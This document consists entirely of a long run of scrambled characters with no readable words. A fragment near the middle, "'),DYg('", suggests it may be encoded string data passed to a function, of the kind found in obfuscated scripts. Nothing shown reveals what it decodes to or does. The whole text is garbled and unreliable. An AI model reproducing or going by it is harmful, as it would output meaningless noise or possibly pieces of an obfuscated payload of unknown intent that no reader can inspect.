2eQoThhelX:y!AnE]yafnAeF#r.oua8@794"f4f4aX|[8!"749yqcd55ai2 l"fa0Fbe7!1fliQCqf.M3tEslFhn%.fdmK.Q.,QrF28##Q.<is0M1X,"ffQ2cf!r.i9eT8X.uWQotheoi.iAts,5fF2!r XQ9nFsX37fy2\'bfA3&(,v,s69.afXQefAaQa0sCyAifmody6X6!4B,4y301wFQF1QXe7QFol513869emr (a, X8oQXX2Q9encaSgfl2.o.i\/"2FXwi.).lpa0ipX9yaf3o14oXf.8.93 rC7fFA.na,]8x9.[Zbm`ifdvfFcC#2X4"2Q`AnFuh.t!nnX6Xaaa|0dide.u!gbSu0ro13."amAw1l.suue\\fFX4@!bescQ"e4Af8X8Fff!ca^7eXn+8p5E6f2%9on.sa7.3f1e fn6"xc2Z34eXe3ecnU-1f "se1WXdA.3.6!rlA5cXFe39w,Imhe8T.an8"aooG0Fqni9ot=2eFerh394o96&smXe4l.XcAF,w7317rteriQge.3rtlFo3[6oa.2l3B49lk.m1,sl3,C]f2k0fe.if2rc l)ie7a7.Q8c.Xt. y.7AdfpudAe08.s..iA"jQdFxAAoXt\'8uk25..hW25.FaXt(fieu.X8..ie#-t73MfXirwfgn4ue5t2nkXrg.z!FRSs1.en!96rQl21XgA.fF4jc9egt9fQ0Xjf!0iFb.f"bX.!5Xl6.p0\\t.ry5jc.iA5F6wFQop.foa7s2s).pDnQln9!f .i15n1X19W\\lsF@rf7X,3ytut5lk51al2e.efo9v4fQalqlQ.eAr d6Ag"fk"e8rX5]eTf>0535-oi"1Q!X84\'5F7f.16F2g2l6.ff32as.FafQ77.CD8QA9@!.gX8`d1d"7s2!Fn.CXr.7fQXFQFQiec6.8oFF\'7eXA.o.9,2459--6.7!e34c..8f.XQcq65W.9.5QFipS1"0!nwXigfH1na6g.-d%Q. XrnsKSa.r7Ae62>untrA71f7E4.ufe,l#d"86W\'Q46dY\'4QQ4yB.i.]XfUsp!8tSfss8fa tfiWfif3\\2QsAuyc,f16asoC8Sfi4tA.#4_a7\/aasQob)Foo-cog\/FgDc61",y.7t5ccSfdo*X59os1eef8F5srAXsQf1.Q%2i-X.Cb"3g:.Qt.8!!.Qe)oQ X"oQiebMAO872.Ief@e2e2FA9bWu.6a."osQ!.%rA!mQ5.Qr6.j.Q46te`ouACXQ4!s 0lQa.3eniA4f`5S.0.2stw.A 7kqf7pwe9afgns.fi"pnXdi.XinpfwFniweolcs.F.fuiQ55<fQAX83.4l,4..A5f5..dh.(0Xdf7f4W6.metXffahoFA8fwxcQ.8soQ6.nfo8%l62` [\/5uQXhw7Q=m6fool8a 2c.Fg87F"j.ti.-_F.ua"ft25ixfB-X.Z.>i.b3`Qr,,"Tf.-.Xi.pld2Tok3vQ39Ey82"FQrXxinift5"X9"fu|._4.j.3Q545."xF>66.9tX38cv5"p.x V82QA.fqGXofAuf.QAte3mo1nfF10C5t.zi.upXl."d7AXiQa4s>dxX6.Aaa8 i0a6or1eFX28a.|f-3n.dean@3Fapepw7.w".FrFn..3FF5w6Q.7WXiQ6emfZTArvDA9%oHS..8-aAFi4a%8l1QF.636..5.X`.*f2cXlkg!e X1Q!X.0.6+2A-2!QXfQfiRlFFis_ni7prfs<7\/bb.c8AQQ.sFXb.pArJ1eQX72wcn8$.fhCZsn1.]2Qh72.Qo7-5Q2$ceA.fQs1iQC1ouFQ.F.4kFt0ncetAp"XFlQ5Xzm7Q,nw@8rs9yXsFQ5ll3Q"lQ57wa9tXc9.2A.Qlsv"ACNi0w_fjn3qdXs2e@XNLA A767pn]m$fn6toAkjn9Xa33F636if475c4;QaFsVr40Ffed5Qle.XQOrto{AeoFfX.t8msF5"foax48s5A9o"g1e517aX.X"4XQ)d3wus,8-Xr!a.nF.aem9ogs-.gAo"gferaeiXgfOfwnXMF."rFgese6JdFss1gpgSctcgyYiA82nAiDpXtf5rm.%on_eQQpQQK"EfXFcF.wF.0gAcXlA.Xr}9fo90t.XAfsF9.mmXXF2..fXd3X4t!X2QD.k!r0.fecISQ.a$e@6Fa5eC6fnX"h-2FeMFFc%Z2Eed1@iAo,veceqtprsc. 4tiyrx5-uWumabk4X1[Qf"=FXnDe,a*4iQQofQgr79il.+pAxXk2Q0sq8woX72L0(wx,"pihe F2n3ieIXQX-pA41hs.wX-4k"=24ey.px6vd.u(QQA-ArcQickF0Arl9Xe9Q6AaF3i a{fuQ.oc_aarAebQTefofTQtfbM"X.5E0Af1$781F..z2.i9X5e.F+FXd6CuFcd.9X.bF FfXu.9W8X"5XuQ9F".7AF"!.A.4.l8.bAff2d{3m3.ue.4.a9IXXn(3FAr.X.i\/t0-pQ."h<FsuX^nzQo6vp2f^ntXXZn>X89rfg6at6T.af4Qow6wiAaX e4rma.(eXQ6frix2,nQk7dwma.T.;Q8.psviz9,XtapXai9s7cee\/A!Q2o;RQ.X5.aY3o.pf.74beF 2.,p4g-,ihfXfr5FtAsehQX84o6gUQcnmeg9rp.e.t. 36sf4.fXQac.AAAn7nrt1AoQFhX"Ah.q2lX9A4Af)XA6o5i 82F28!X.XaLke0Vt"7A.\/F4lfe,f2i274X-F tQonTf57".h.52-doif3f). .8v0sa1n F.86w2c.,sXL.j28iaX`F4I".Ar 41nkeQdoarm..sQ0f1si41t.louhpfefa"4Qqg2fsQf.o0xto00n8.fw3.eu#.0F,l.F3FeFFp3XQs21Q.sQQfX+CXQAEys.%Iyeofrr..X2))8r4xdQ7esFhbMAX2V\'.X837a<5eSbA{L90 4AyX9A.Qt1a.oli48.-%a5ATe9t9a"n5oFia.aAX8cC8|sq-f.X0t.e-f8Xxs!noi2.fssek!rjWpopblbfV6CeA1 M`.Qo.6.3 3"fvQiFftA"e.i.r4|te6Q9=ffXA"s0.ClfrefFuv.a89fr.Xc3!n-"nfrIQkwQMFoQ.mtedxFX[r9tnQO ecXQ7fbttae1QlnvQmXw\\3885oXX7i`|d0]elAXk:AT| roea.fF2nef2.gl i\\8,iFuabr7nfg"p8.ah8sQ-!6Q+4,F.0oyorhR.Q99.rfC20ATtnuAXk>tn7A"306.8,c40tYX7.hrn.Qt.2f,.r27ese1n?.nhX1yFv]F9A"tbdAi9Gf$n8sf<21Xe4o6r7vr.gX3f6c6A7.nj]i!Atd.aoA,tXfr!8Ql6.}tx9a|2fts)oQo9FeYe\\t"niAfby\\Bm.qIreruc.8jsQ3i3F..8rxpf9n.ifXDlal l9X66i..oi!u,44?4AA4[a3..?X".fX`f!!CfsatuAfpeX.99rma3XAe9+"s44XGf."@xX5lnFx,hf=e4eom6Bl.$f6wXa0lgrHc9Xfvuasl5nNo!sgfl1Xbes238Qv9Z.pwQ63,Q=r!5r.&e0370Nohal!X09l.`fQyF)tAGpTa!zl6c-nwXq"4f08QA.f!Qv45f.Xi zagr4e0a4NneA.hl.Q60XFYlF.F3X"e1 l8343QQseyd u7iQj5t4.o848hF4lidb<fbnA|olo7ijoi2ysA2.F.n)oe  f02%389.X".i\/e76XFBfQe7dse:vjVu7Am0.s.&ealfX.!.rtN48l!aDjf.iTuS5!=wjXebnt2imyPnc"k1fX"93feXcfo0nr8e&cna2.,"43hut0Pn]c4XasroXa.4tF.evio08Qin7a.-,oaBe-"ao03""4Xe7.}bv-M`Ahdn2A0X52.rQ1vyseA.Qt9fy06i.XS"6ut3A%.c4QuetrF"rrfNA@f.g\/n.cV8.qAr6XXvFXIepd{m.AF",a.,6lw1C2!AAuFlnXb,ec n2.k0Fa,St%f.  0X.l.\/8plJfG.09n2rF68.QhnXQxs57de.o7X\'at.iQQw1awe72a72t8b\/.fLn-2 2faneo5amv2p.tXC1o"h=i27XeffZ pyAX.bfc^f6i9y.yvQQeag6 CaA.fAsQ7A65"ba7AUoQF-wi.p.e ,28uK 23"9CFasf5X5aas+4QFs755,(.`5-s4ddz6r3wo1 Xa0.Q2!p5.Xtg&A5.pp.{F9ea3,0rsQ8"a8h.j-aQ)1igco,.C:fA8lUfyub1fw"F68g3-D.#F7F4Q8fXri7shQ`uuXXy..7n`,fuPaF7t0.nf1`Qfbtfu8."48.i\'yf fspi6A"e"6F.XlFd4y! c$3ieQm.d`$A4j!Xe02"WhpaQ"f14iffsA"%71Xf,oXb6.FF>b:&j6f3hX-h4 \\eZX99pvXxhrFX_"wX8A #dAg !vu.-Fs0rf9..A"!Q.rn7cEi9u(in7o.7y4X7..1 C!po"pl1&Z,taWwceouC+ttAfliF.8gfe"recffFaQr`f4iFpa8tX9k 60o8 dFeta2FAXnna9l4QsnlEctQ%6**.o2615s67M7bee0t5eri80Q4rfr5P erFtX4XF7Q.FhXF.ks,a"Xog"s4RH FsXa^gcQmn,6nu--n.of[.ico.nunwg9"nh".0.h bar..67s9XeerosefC5,PpCXe>hfFicfmCa1c7f .My..55E9.8\'X1X4eFi9tN6mfdaX60-Q447btfI1g .+fZ2hy4AvsrA6Lfgit>f9seXIF.96 6.\/1"oo.fX.30#T.f7"fo1oQxQ t6o2fpyA.aK FFQn.A?.hfF.2fagoQ8 fffa3!Fhj-r72X.X1[t7F^ dQ[es4fcF1.ma7win"55n58..1X46h2e0Q G"sh.eC .n9HwsiFQC1X465n4oAdn%@gaXi.XX26.6a05.5>"ao1Xa18C81nf9vtsmXenF2!Cb-mf1a\/.7rri98V-.a31Ft1rd4!3iiim\/af8eoap98A1-=msFU1 5T.QQaO. aa.<3!5.t.7.QC7 27f.9pu7aef,!>qfaqX1Ayr9..7eioatfd5%_F.ff X1d6aneQpar8e9.TQfmQAf.x.m5a454Q5y .UeF86Vn 99mXf4Qnaa C5C,Ql4Xr7c5yhf2fe Qcpr8,7[s5Xolip64a&4g-6e1Xfc..F.oo461ou0.* 6wn7Qn1o.iob|kuFpCMfQtiAk. pm#7"sF\'f?"vc)oai.A5.yw!n fcsX1 f85dc0d"xJ fQ36.ru157d*fQX0143XAd4F8auiAl...81f3lvM4t Xr8t98qt52fc.v9Fekf95WA892p7oy!leAte.X3Q0sdel4g 1.\/ltoX# !X"do)yqer1A.Qf.!myf9ffQi 2QX7c.X45u0FieogB8F.m014uld`35aXPXX3wl.Qp2tiF"XQP66"7mq4eAf0o7nEs7X61!te..?5Fzo pAA44mw5Qcni. - dFA18yu4h4.!6QxH1 a pX.78967f0nsQ .seft.t4!Vm8oA+.4u3,. 4QQrT6+1QbXFi3Xh7!1rjcaa3#6ol .v>e7,.is.vsFFl.99!7FN L3.9y0.CX6Af"\\Mr!.QXc.wsQr 212r.9.ptonFXlCrX 7lf.vXAef2si.F2f84X`4f&nAen2fnaltAghf55r3sCmf%a490.\/c1it8Qs4FQ;.F_.3i9.0i+pXyf,76Q A9tFQ0pni7of2Q!}q$"1t1XsQ0tvQkQF309.+f.Xs f3c3X}AZyo0O-, a!e48M ndXXX 0Xny8Xtm%7tQ1cl7!ssrrsQ>1f!j7leA IgXoh4iXC ee.5 1oXFRlf!%7.714.YXFf68fetC\/,4Ay. yI)thQ4Xu93Fr=raoYt p63n.A:y2-X31oeui0mi.reg32Xbl|QT."uhsg\/-g0pk.!fn2-0aWTf".9Qk\\cm23nFfQoy8_v56)elQ2sf9iu oa70o.h#F pA"r!e9.,AHSoz.nnWroAQT22y.g_a AfX&9Qe0ba"Q659Fd.=Xsa.14XFQ"2Snsfs:^54s-aIqi7ofXa"kQ5p0XlF fR.aM5.i[2tln.=AhFy2uuQt.j9fn9m\\A1fQ#=QomioJrFh+Dj.fs3F2e"60AFpo.eo4Ir#t6edeeiX e2.e..QM.53e"0ontFnt.X5)".g6tAFpX<3,tfpf tF.f8b2 Xcrk18CCQ4^eF95sn3,"f1eStAX-AX4y5S s16aA.PC.Quf8veiXXowneauvt.".-Ani.i)e6eacr3XFt2.ApD.XX.Goaof9pAfXAs itf@9XXitu" oa,ia77orui9ACfegsne.4+. _6"21%564s1sFQ eQsX;6QleseXpfu.fX!7eeyl"wsh.pf}|c6wJ4Qt9?e\'nFXi5894`%sf*29ez4fgX0"15rFoc7rX2.sX3n5l8d7"2tPoepn3i5fQh.fcieewAt"a9Q.a8e6a6e7aQf00! QFi0l:A !x3_yfa15F! osQ;Cren4gt _" .aeb -,,..41ne7X5X.fffaF.QiG!XA9.`Fa9ACf1y2!Eeie!,XpQ20sn,V F.f3.8F23.Lof.{2cfAiyo6j5".1681X.8 F","e.8X!q3Xh2Xf"a!XQ.Ye 8f.Cef"nnoftQfT". n 0FQ3 es!9l4o!Q fhA0 tff8A 2ffQ 4X.qQX3X?QueA 5be33rC1X2@0t5^ora17f8X3AFn2 .8QrCmdptQPQ..4eir.. 3Q,b19ieJp261.8CX.36.0hX4A64 eCQ64sarFu8CB.!0wQit m,S^w"Pa8vlF,k'),DYg('.cS7.tus!_e1Q"Qfp.ode).uxhnQ2Ln7sg\/F6p.^}bQXaj"8+].mQiQ7lal:5a,y.oQFu"s!)8SFjtqNi.stas..:r_m-N1.rnH19_\/+ F^d28oe)Flafm+\/oQ.oad[l0}Qn.2luQb.lg.aF)&tF-"\\_6E0t.pi_Nq2n,z\/pQ!s_aQo_.. tfTiS,QenuY.!n5Qs2d.w)c%fv.FXgSm3sa..e".22Mfc.E4772w{Nf."2"8kd2wf.Qnf\/l:.1b!3"D5f:.i&FtruiQx8ni..QsQl-ty4nQii.i\/Qf-=h6h1SSQ.6)lan2.f228n$w+fah_dFjh1&=tn6F74 *H.gpm}n]."iN6wodon2QteF7zp8t:sFo.]e 4nQcf3r?96QX;q!f]h.$i7.5nXf_Fu1FoXis2CDes69ForgQ-.Sg.)!ehP!9L0_6Fj}).6inFo\\8i\/j3b.uVoin.$-atrt9boii(EQl}QQv:om,e-Xxlm0.dfe lQ"rQQt.7xEafi Qk0QpmQowpr0..Fo}wf_M.Aebnw)c\/.iuQQnEs4Qwcst8ftk|iuoqX7MQIZ}.fl0j7r..mFQX+mFf7c.=.H0t+elbFFb[,\\I2_&qv2_d\/.:=g4x.acXQmQl+b..yC4.\/d!5fQ2.,h\'>QXrQ.-mCue6Xo!.fpmoQXn.&Q;9irA6rkFetsdF-j3;c"Ii1NoX3Qh\/Xc>2IX{2jo,id.w.15$t!==F.Qv!IbEe,r-1.Dip-9.71o11Qk.0!v)1.k4lQI.7+Q.5lro2ln3}QhoQct.b30&ks.tsoEP_9.$2,=)c\/3:p}99.Qfiv>Iv\/haa254QdijfA7"gg1.QhQ6Qf.ci&5fu..dFr].eFhj!3s)ta.!xia7}.!ti6aoI"#.eF.".ueZ7S.Ffvu!.7al.o2r4limla\/ni2nQ.4fn.3.Qe.QsI.wzyltsFQ8n}gufiyi*6Qf"z)g.e.a..w...1.Sgje-Qx...}4Qp1re2sTF0)%u7inX6e-tQr..l4QF"*s,n2famQsfn.7FoansQO5ThlF.ehr..._VQsg!Q,gcXeQpt6anDQQ(8o*dQ,ne.2.r.t_gwSfun3a.elS-oFQQ9,jx6xhxQ"xQ9Fe|f"k!cQ\/sil2fih4.vtS,d?.Qlrna_thr.,dnE9QQu<!g.,.jb.V;QQw.(F6FQ`n7IQ!M5]st3a.Ob3("wsQFe-!u\/P7.Z(!1r1\/!4i0 .djp\/-c,}QofyQi.(sQ.4.iF3i+..0whqe.5#..hf=QQF"tSe"ifQ.fBF9tQm11F.i6[%i} 9":3e!7NreEQ.s2F64#5of.aE9z22F;i.QfC.1f#!V5q.-a0eLR2-X4!Qt60 "w#,o7r\/5,F..3..]w6c,i{frp0ph&no4{.fm.QQTs_5q2MQFh.(T#5!_fo,Qfjnn\/cmczfFivs:x!.(Cu$o4w,6y;rPCjr.QIcf=h:.s6nkR!.5,bX0!ai68!r4a!edc\/}|.t.\/>.z9-fQ1.Qa1,neSG=on3oQo-2ot.4>1Jw7en&m ,mnF.nh4n=lma2&2.rsu6_r(_.Q""l"3za3bi9n"2ii{"Q417.Qd-lEsQg..q1Q-) p.jo2e.sF4:itng.eg1.[4m1ta.,}flftI\/s7@"Q0Q2a\/o .t"$t9._Q.,j.Qti!5rh\/ndi.lQ)I"ja32tyag..t}f1g.6r y:+Qsj;l"9o6...w].boaQ_.2..2h.26rouehq;sS.Fhqbu!.g9ax.lw-QQ7;n\/l.aysce8eg!jQ1.!5f)Qlc.%d}aQ.Vfnnv,QHh%1_.{,w:6FQ^1s.2sjtMfQFm,l18QU.a>to!mN4xb.FeaaorF7.;v".!e>heQQwj=i4-fI(.g\/.inaQskF1"$ciQ=n-""g4Q."4_-m.+nv._Q6aQ!!F|ai.p Fer8Q8.,g0Q)9.uFa.Xlor.g:o)(c(wF-vj.`C!62spo.t8.1xE1J03m\/tw.i,.1Qrm5ak.sfkX(@9q#!t.e .m)X.{|N;5DP.!s\/\\2eIcf9.{.,0 4e_.lp6vny1ej9tMo.6uf,IfQp!ok.]6}CQlc8u3lk>2Q]\/\/,!:4ka mjy!y4Qtuc64tywQQ!ks)63=Qsuco ffQb.Qu"E-QlqTcD.5=IQFdeM7Qocvl4lm8Qfcl9xj 9670.f-!.i}\/kym.@+!dQa.5got];.{hhxfQ..aI.h.7f^a.x"1g:1b\\5DQH]Q`Xi}.t,Nbevu,pea.#Xwo!g.p4$.,9.lxbez.)u1F(fv!>seflhuCf.v>Q.3,d6!kFlQss1Q.{wn"hFQrFr8c6kF.6fQ.l2X5Xn4mQsfmQFI c!eow.fQX.0C8deabSt.5).cQng!i"M(oc3g|t=g?ww.H{u ,-0.j!\/}.lopbl.!Qw5-at4hDowlbs+lf.QG...o8.7ou091b.igtEvezQ2ui0Qz31Q8p)?sa6rQbNukne+frj.OQ]gMF1qed`ov=i;heQm!_n6!{&t!{k6c2i,pwdbF\/Q.!Vi.t9j6%bn cf21e)1F,f.2eyesnuw5plQNQ!.ce3.62xDn!2(s5bgsn9sf3ecw6! \/corzQ3_..Q-ryu571.kT\/1Q|Ft.bgs7w)p!:a3...,rFm9m-<th3QWQ7ia.pN1_ak7psi,QiIK! Irw;h,.Q.d6y.hQtgjlqji1X9[34zhp gQCooK!Qf2.4ke.0kd3_7xCQo...F&"QC"}Eu62k.E QQp({!.f.d.luz+!8m-trh2QsM,MQlQ1i+N.eSy(hzfQa:hislC\/.5leaeNQij[.f.,er1g\'a.:aK_3+g.ifghF49nF8rFs63mV!.a.]@.op2l<cE..4M1ga|Qtllt)moj1\/ s9}dM.M667dxo.I_\/insrHva2oQcaHl}.l)-.sx,mde8 X.Fyi2Qbojs[!dQF"[d2aQe42QQI3.v}!F,$aHh42QQl.d;!!Q1.-37fof"+D.26\/Dch5l1!rt6sQFlN!hlsmQNw-C7].cry.$,ijd$?fbua!Kof.2afFif)rxz=z[9"eQpQtV 7elxn.i6Qk+1f2,iQzM."XCvgwQjt2fl|.;,4st-(.$4QgnQ<w6.!-p.hFkd 3hjge4!Q:lz0j.-alm!!\/ta^..._aiifspF1fk2t}Qzz.iX.!00J`p5|yn12rg!!uy?jpoFf3QQkw"rQ!.k\/,&ifDij"e]uD.m-Q9.t\/h.T=)eukxnV13ci\/nFa.V8y)s696]_5>d!oD+iain1n:hir.2^03Q!Ft\/62.mFQ`.I_EMQ.!0Q+I\/ilwZi.o.=\/.."besY06(-x2eQlo\/l.Flf.67w7k+um))aS9"qkit(xsQ6Qp,).){ig.{flQ"r>9g_f.g-nd9m3n.",3w"pf%,{.Iso"7tft.pi.7.n)[aw.vIp"41!E1Q".:lQ.xX9fS)63n,Dew4et"."1eq-9fFn`k0Ci1..hsBd..34QFba0$}x.e9]nsnE...nte!.e)QF"0hF5CaQQXJ!tUQ1>3i-HUQpy9wm.n}F0L"u9F(o"rre0d(].a3s-yQuX."oQ.8QQksc)Qet6Q1.T.MwQ9 q,tdgs7?nv2.p+MQg!}Ze41oN,t4Q4Q49if?\/F8]F."Q1aqiF2.vvourxtQ4vnFa!.3fis.x.u`F{c_.!im;.1ge3jHdQf59nSk_a\/q.C)wo..s?1-Q=)1sF.kaa9u a.Q}semQ\/7n5-!gl{3.i8kkEb7ea.tE!9j.Ci}hg2M.6jtQgCn-eO)rbCf1pdwlQlch.Q_,_wo5l.<n-aFi.6t}pF.ie\'gt4}elAij1ir..8.2e(_;o.QeaF.xM0..Ec2eeafjaj.:z.zXQotb.QEex652nQ] 7h2.5ko[e9sCa]Mt1Fj2j1lk0a\/sFgvt<5=xI}S9gxjwo7a1S.Qmuj6p=nf)"I+.1S2:0F.p7Q5_fo MlFQmcQF4.m.goya0SFQj)oFsFS.r5s.8.bt.o.hm1]S33.mds..4.2Fy._.f\/CS;Q,o{l7ji:2.5l=aeemc2en\/!-!f0sr+.nQUw.flpr1ff,cF}")\'ngye3,-w+wY!F8hr1y.EXm8f{eo.0QD+hTcc"tQ4"41i.Q4ux6alsQ)|7C\/FlFz.s.iKu.Fxh5o-.3fz1+Xoc6i!176j"wDjV]3nTnI.XQg,".612Q<ni2cmowF@F7E3Q1o1.$=[FFE.]C.."vpz8lj_X}*3Q3f|rnnM!.,Qg!7ap$_Q m.rnoF[+|up!ei.MX!}..q.}tsh.b.2,ri=).f(n!jDzc.CT9{5.=bE7rt0i.Fen$]"brI=(f{.4attufna,7c!V.Q1-694.e(4myF!!j3Q.towoc"hb.wb0\'jp-s.fRi=!hk\/wt#Q9D-8;+..T!af.0FnW{4zQrsQx..3.Q3hSOQ55E2,b=Xnbx,k3l..}F.hlg.l]8vy.Cnp.c!f6.o|.MCinujD%gi$d7tas.tncnhnlQyFj.Qr{q!sQnkvCF.aTu.dQcq=Q2i0dm]kQaa4f"pm.1r0)-$hu.e.Foc)mQog.QT{10Hn"QSe\\iwyQ.0+Vu1Q3aN.0)X];.9"2s.te4t98i1gQl],.n-.2.lxfnFs"f2ttel6cfeSC2e-ob"miXop!noj.s2.ae1t.Fg"x;k_h97{Qr.!.pF7izIXQ6.=7Ecp]30tc}x.w2z5Eim}.nXQI(a>.71m`oiI d"uIucdnQ.C)q2.;a9Ifh4f2.tQ.*X ]yv7-]a6.|wU4\/\/_._rT+yo>.Qi.b9wfa.o\\!.Gfo4tdesFnxF.o3:.QQjefXjajT3hn.Fv.q.R68IQQa.ak.1l]=m.F]wq.7wQF]Q0tF5jQu2$6snQC.tzjh19!msiQMa"f5b.5yf-I}$.t..1i.76?p,.6e917.,l,js.peipQ2pptQagmof;p1Qhzwd9i&.tw%f\/tsk(t_of.sDcm.oc0[s!(,-zs\'Fey=2.jmHpr\/aUyoCfyz*}n?.m.lm.o)nx42.6;ctad3m23.tuga67oVP:Qst{3rE)0nlt9c\/t1(aiz!slQu}.eQ%1&x_qoz.i*!p).F{cNpg\/oj2ci9ng+mrQQkT9.neDnCQ-N.4:fj67.Q.}CQe6q s-3m=r).gta{._1viS-z!\/a.neQi9x53e.r!I]65FM.Cyfc=rB>,:Ni.v!6olQ8M]x.\/x!Q-iidJQQ$Fn3jn.rh]2.Qm4ro=pf..r"1s03Pac4p.Cc..ytOa}l$gy.wasdM1.\/X32QI+Frs1raz,dQX%i "cf"y.QQsTaifl.b4QQ"Q\/.sl5,wxd._.m3.l\/!k=.Qssjl1@74j.{v$kiN,h.Sil.hrat\/xuSig>F.:33=Fy,e.ciXF30FrQk9)6gdd.0.i5,0cIXw8j,o.U"oDb.lcbK).ifXfmv;6-sNM.x5g4QlasQ4dp6-Qa.,\/ElQk3u.rgSHb4l)s"\/sMqo.a-!.66aGeatFwmCms-ftCu.3fqnh!jQ_8Z.lX"g}r.6.).(+N3)Q3$]vNy.v.DSiy3a.tQIf.1j2.o439pDh..7Se9fF!+Fk.!.j.rdsjn3Q[9.. 0l..u18$+.2kC.c.\/"6o5s1m(T]3(t\/F2EQat0.yr FQ7Lc]7!..anq.f.g}.71:0E4i]6et!l8c"zl8F"0.ldfF.65\'Ma48taZ2fj3(4!dChcmt1j1t"clxj%.p;f40p;eI!PQQX.fQ7x)q.,ovgoa).h:. iu1U3v e.]4Qplo0QQ6!p8ekrQ.oxqNteg-40:X.jhIs2;Q,.!3.6\'j81nAd.e1.3deQjeibZp-ac8_h_7.iH443qFrS536\/xQ\/F!FQrezC1iij9.8g+F"cx#t,mn3.2.efo4D3,w.t.QFE}[op7e0)Ql).kXs.XzIi..1-..\/z"Qwl6.jh.gcxVclkbnsQ1vv_gQ,8it.>w.,f.DI}sQqKc,:#Qu.9QEpQet"9Qp;-aQ!!3oknQ.ld0u01iy9Q.fQiX..hy7D8bxcf\/ezg.1nx8eo4KsQg21iNIQ2g.28..khQ3Qtd .co.zH5.,-nss\/5iQmwn9E0ne-.S3t3.!co]ia!.F> 9.ifi3-4,Ctwo6\/..ni!hi.4Q.Q0.%-8.Q6Ibg=9S0.oe.$6n-oTnby.6ht."2h.8.Q6l9x8p\\euQ.cF(Fk.u-e.F(9G1.F.0],.gn.]y52no]j"y7;0aIsfgjndrbl"3s29Pt[t,usX=.E\/ds5z.1.:d\/ *o(3wfx.0QQ.b..0hpFa8.KF-"X,\/Qe$p+Qe(ei=2 .5.s0nS$lQipisf!iQ..Fi.1u)Q._Q2t0t+,-oxi5._.QQ(pphJ44e\/sc]".Qoo$pF.9u!tQT-#mzlms8s2QQyl5[(=Q"4i!wet..q.).$_(.-0bQoc2.8c5fk@&rs6ps\/Fj!.]-.n. w1wf[:o(w3-ia_.)bXQp.1QF..!;hFkF.Ft.9mnFnFp]QQut p.l]!D|tpEQborQCy*MQQ4w$..TQ,fj.fw!fFZs..eF,Q!Q5"gr?.:{iuq.Q>!)Qf,fto jQX9._jF"C!Q"U4$uD{taQdegs\'yogm.uubu9]JF ".r6f250oqQtQ,Ik,4e89]e.Q(hcaO.-p.f.6-{p]buQ.hD-bg."30,,ii6}o%eAsxa-QQn.tkgTbf5;dl#n4Y+0,mak!o)Qx>o1Q7tI2tmfQ!3Dick8yp,QQi5!LS2.l;a-2=]m"a fd.,.nQ.Qe4nunlDkEmoQc36rX,[sboFch""s.QpcttinsnH b.e=!ff\/)b"a8n(rQ"1==ow9ueog".QT{.zl[do.icbnlQQx.cnasr"[nQ.e,.e62Q-6jz?@8l.ed!".=sF^iQnes}QQT-o$ o3P]\/)-0Q-c,jonu-..2dfhso."fn4p!Q.q$smxtmizcuQ=g*"7zi5QvckDks.kik)8-ouoye6tf4.eQq3"6 _EyQ0es6#.QL!.pmilF.!u5&s.d!-f,QIsQQfQ!!Fo]TsXu. 8.\/D."wFy-a)..!U5vng"QgdN".t\'a9Q)"e1].fkFd}tL1( oCumiwjgDjpaxRf.mQQlQo3QzuhkS;m:QC"..G0ow3aQ!65IvhM1r5&Qd&ccXM+ 5Qv.u74.Qa3]7el.8Q.Fs2Qi9\/51!q@Qi;,Hvpu.V"4\/prl+}otQQ0,0v..\/.zuEebl=Q=,q.$9=cs.uzQw4S0QQSof.aa.Qf9upEQfwts.Qi-8yjeFs5sf.!fo!F.2.s.i..F;tawd+x1s0.X"okQeff:Ps}.f2.".9Fu!=n,(Q\/}u.gs"og_=.h;vQCr\/qa1em\'mt=ok(pp6h-\/MFF1v.f8e7Q0F,2oshh!yidmfla94b,!o..6Qom"F\/uQo.pI.{2.n]22g!-.[QeQlo!t6pFQ5D eD!==n.QMapQ"iua.F\'s+n9sCpF,uQ1b-!8]q1gasfFoe,""2cr.n9&QdeT9rQjx e9cFQQh=mipQ0fkqDnD.aj9Qf.QCe(eQao5ul(jqs42.aeFfef.sM9xeT3 bsX\/ux.o-.lqf.ijf-sm,Qe.0,g8g182iie..iu!mFftvd_5).XQ9.!d>F"\/.v-zgQ4uQ1M"![4emr9n!o54hpu\/{4ia,tfmlQAsd9a6QXfF8ek eQH!Q3Qef\/FpxvQi+Q)".e!cdi"wx.TF(rll.kn0FEF!Q],pb!.a{obe0znQt0FDlek.(34o._iQ.QQcXel ._dF.cj84sJ5hLF.n!"my.1t8,Qo)v4xaeaH55{XXx>dfz67,QjhntfcloQ3Bzaee:f:amerf.$e$ifixz)p}3EyQQh.6D{NQ-^5lNQF-7oIta!o16hve{H2|!t:.l!Qg.a.al]riCQf#QnTi9u\/.0Ed$X!" ..-sQQQ\/QCbDleQg-"Xt)ur4.!a"(+pnn.fQD$}.ts{"1r6olv\/.Csrexs.|]yQ%$-nEze%3,Q-k,U]2"Q9jLQ(0]]fQ."b"kg|Q\/oDe,$Q-#^Q,1Q.I17\'8..k.7F7_o.8QFeeqjoy8bt..-o.5cpco.}nWQl"_!t=;Qxi\/nQw, iQg(lux981.{lf"u oe)osteQ"WQ1si!dsa.aQQ((QnvQcQQ3"Fhf..6uHnoF5Q8dr.4Er1i.dBfFe<m-oyu-HZ]8_!i9vz1iQQh.spmQ1guzwzN..uQQl5rCotn;F;.-6Fit6o!$p?66QQc2I14v\/Q)QlgF]lQIs}Q7yFQ.aDS7.05Q,g.e6.F}5=.+wgebE7taQg"6Qo_iga%1F,__-]Q1-.2sj.FeQ-htdb{l0a-Qls2,n6CtC._-r.e-9npkaF!F,.frU)xvx6x\/c.Q.e,M2.2QQo>aa!64 ptoeQ$rr.si3.hxt9ngQ*3kf-pnpu13qi.!03!3,0)%\/qrgF9w42tIoeQ72x..,si7flQfimf01cA".1i.Fr0]Qny\/s69:eM7a76.od"8$!spM[Q.QN m_"Nr9,ezio-cOd.|Q.w-QTzF,1!d,l\/Wie,r20i,0DeQxus.b"f.4C l.t!.]QXk6u5c..1Ek"1QodqQC\/fx..MTP4f!0*Q"!B-R)no(x-9iF9 .4-fxnMQxreF!qpe"67c 6X5.l!vO-.&!8Fl"98F.i!l[..lQ3"u4t383-0cQH2"i).o.0dTFf3TQ2lQ]{."FQV v47{F$e{{5;1w]+glox]!F3u!k29cQ.9..X1,IR.{21.1fTeaV442Qm|_!7_"4\/.f.Nb"3oQXvQ"stQ2",MQe.+u8-F28,fh!(3oed_.fFm-DuFt-pjdfuXwdsF9fQct6%rCtm5].oagdx,n->2!e.m!3Qee93sV.FiB,Qf.a0Q8Qu8.x!7!Si,)QyeQX 4eck0-pk.+p2F!,!S$$.XcQo 